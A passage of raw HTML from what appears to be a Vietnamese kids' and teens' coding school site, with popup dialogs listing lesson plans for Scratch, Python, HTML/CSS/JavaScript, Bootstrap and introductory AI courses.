<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Python turtle &#8211; Draw a Star</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Python turtle (Part 2 ) &#8211; Draw a sky of stars</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11:  Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-c2222')"/></p>
<div id="div-c2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review the basic program</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Dictionary in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: File, JSON in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Introduction to OOP in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Tkinter in python (Part 1) buttons and layouts</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Tkinter in python (Part 2) buttons and widgets and menus</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Reviewing (practices)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OpenCV extension in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introducing AI in python </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implementations for personal project</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11410" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11410,&quot;slug&quot;:&quot;icc-summer-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11410" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR TEENS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PYTHON CƠ BẢN"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Cấu trúc chương trình &#038; Khắc nhập &#8211; khắc xuất</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Vòng lặp IF &#8211; ELSE và WHILE- FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Danh sách</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Turtle graphics trong Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="AI FOR PYTHON"></p>
<div id="div-teen-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Face Mask Checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: Project AI CHESS</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Trình bày Đồ án + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11404" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11404,&quot;slug&quot;:&quot;icc-summer-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11404" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">I CAN CODE SUMMER FOR KIDS</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="SCRATCH"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch, Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng táo + Lên ý tưởng đồ án cuối khoá + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
</tbody>
</table></div>
</div>
<div class="gw-body-level">
<input type="button" value="MACHINE LEARNING / AI"></p>
<div id="div-kids-summer">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhận diện dữ liệu ảnh (How a image regconition work?)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Nhận diện dữ liệu âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Nhận diện dữ liệu dạng bảng</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11291" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11291,&quot;slug&quot;:&quot;level-e-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11291" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS Formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introduction to Javascript + Implement mouse events and change values ​​on the form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Keyboard events and effects &#8211; variables and functions</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-e2222')"/></p>
<div id="div-e2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components on the form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Functions, events and conditional expressions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Loop + form validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Project guide</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11277" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11277,&quot;slug&quot;:&quot;level-a-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11277" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1111">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &#038; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &#038; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &#038; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &#038; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a2222')"/></p>
<div id="div-a2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a3333')"/></p>
<div id="div-a3333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a4444')"/></p>
<div id="div-a4444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11208" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11208,&quot;slug&quot;:&quot;level-b-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,